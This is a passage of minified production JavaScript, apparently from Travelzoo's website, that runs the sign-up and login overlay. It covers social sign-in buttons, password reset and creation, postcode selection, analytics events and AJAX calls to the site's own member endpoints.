#btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new 